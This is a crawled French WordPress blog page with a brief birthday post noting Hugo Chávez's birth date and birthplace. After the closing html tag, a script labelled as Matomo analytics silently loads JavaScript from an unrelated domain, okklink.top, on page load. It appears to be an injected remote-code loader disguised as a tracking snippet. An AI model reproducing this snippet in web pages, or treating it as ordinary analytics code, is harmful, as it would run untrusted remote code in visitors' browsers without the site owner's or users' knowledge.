

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-134/
body_size: 2979
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; joyeux anniversaire</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; joyeux anniversaire Comments Feed" href="http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-134/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Joyeux anniversaire' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-108/' />
<link rel='next' title='Joyeux anniversaire' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-109/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-134/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=19118' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header06">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-108/" rel="prev">Joyeux anniversaire</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-109/" rel="next">Joyeux anniversaire</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-19118">
			<h2>joyeux anniversaire</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/03/hugo-Chavez.jpg"><img class="aligncenter size-full wp-image-12556" title="hugo-Chavez" src="http://www.nalair.fr/wp-content/uploads/2013/03/hugo-Chavez.jpg" alt="" width="437" height="619" /></a></p>
<p style="text-align: center;">Hugo Chavez</p>
<p style="text-align: left;">Le militaire et homme d&#8217;État vénézuélien Hugo Rafael Chávez Frías  est né le 28 juillet 1954 à Sabaneta, dans les Llanos, au Sud du Venezuela.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/hugo-chavez/" rel="tag">Hugo Chavez</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Mardi 28 juillet 2015 à 14:15						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-134/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaire-134/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="19118" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.129 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768647259"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
